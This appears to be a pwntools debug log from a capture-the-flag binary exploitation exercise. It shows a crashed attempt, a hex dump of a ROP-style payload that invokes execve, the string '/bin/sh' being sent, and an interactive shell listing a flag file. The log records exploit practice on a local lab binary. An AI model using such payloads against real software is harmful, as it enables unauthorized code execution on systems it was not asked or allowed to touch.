 [*] Process './pwn' stopped with exit code -11 (SIGSEGV) (pid 38902)
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 38905
have try:319
[DEBUG] Sent 0x4 bytes:
    00000000  00 01 00 00                                         │····│
    00000004
[DEBUG] Sent 0xdc bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    00000010  6d 11 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │m·@·│····│····│····│
    00000020  00 00 00 00  18 40 40 00  00 00 00 00  00 00 00 00  │····│·@@·│····│····│
    00000030  5a 11 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │Z·@·│····│····│····│
    00000040  00 00 00 00  00 40 40 00  00 00 00 00  00 00 00 00  │····│·@@·│····│····│
    00000050  5a 11 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │Z·@·│····│····│····│
    00000060  00 00 00 00  20 40 40 00  00 00 00 00  00 00 00 00  │····│ @@·│····│····│
    00000070  6d 11 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │m·@·│····│····│····│
    00000080  00 00 00 00  1a 10 40 00  00 00 00 00  00 00 00 00  │····│··@·│····│····│
    00000090  99 10 40 00  00 00 00 00  6d 11 40 00  00 00 00 00  │··@·│····│m·@·│····│
    000000a0  00 00 00 00  00 00 00 00  00 00 00 00  3b 00 00 00  │····│····│····│;···│
    000000b0  00 00 00 00  00 00 00 00  41 11 40 00  00 00 00 00  │····│····│A·@·│····│
    000000c0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    000000d0  00 00 00 00  00 00 00 00  00 00 00 00               │····│····│····│
    000000dc
[DEBUG] Sent 0x7 bytes:
    b'/bin/sh'
[DEBUG] Sent 0x3 bytes:
    00000000  3b 1a ea                                            │;··│
    00000003
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x39 bytes:
    b'flag  main.py  pwn  pwn_1  shellcode  solve.py\tsolve1.py\n'
flag  main.py  pwn  pwn_1  shellcode  solve.py    solve1.py
$